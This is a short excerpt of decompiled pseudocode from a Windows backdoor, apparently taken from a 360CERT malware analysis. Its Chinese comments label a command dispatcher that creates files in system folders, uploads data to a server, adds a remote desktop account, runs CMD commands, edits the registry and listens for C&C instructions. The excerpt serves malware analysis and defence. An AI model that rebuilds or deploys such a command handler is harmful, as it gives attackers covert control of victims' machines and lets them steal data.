 void __thiscall sub_1000BCA0(void *this, int a2, int a3)
{
  _DWORD *v3; // esi
  int v4; // eax
  const char **v5; // edx
  const char **v6; // edi
  int v7; // eax
  int v8; // ecx

  v3 = this;
  switch ( *(unsigned __int8 *)a2 )
  {
    case 4u:
      CreateFileForSystem(this, (_DWORD *)(a2 + 1));// 在系统文件夹创建文件
      break;
    case 5u:
      WriteAndSendBuffer(this, (LONG *)(a2 + 1), a3 - 1);// 写入文件数据并上传服务器
      break;
    case 0x50u:
      GetInformationAndSendBuffer(this);
      break;
    case 0x52u:
      NetUserAdd_Send(this); // 添加远程桌面账户并上传服务器
      break;
    case 0x53u:
      ExecuteCmdLine(); // 执行CMD命令
      break;
    case 0x54u:
      Sleep(0xAu);
      QuerySystemServices(); // 查询系统服务
      break;
    case 0x55u:
      Sleep(0xAu);
      RegSetKey_SendBuffer(v3, (char *)(a2 + 1));// 设置注册表项的值并发送数据到服务器
      break;
    case 0x56u:
      ListenPort((char *)(a2 + 1)); // 监听端口接收C&C服务器下发的控制指令
      break;
    case 0x57u:
      Sleep(0xAu);
      RegSetRemoteServices(v3); // 设置Windows远程桌面
      break;
360CERT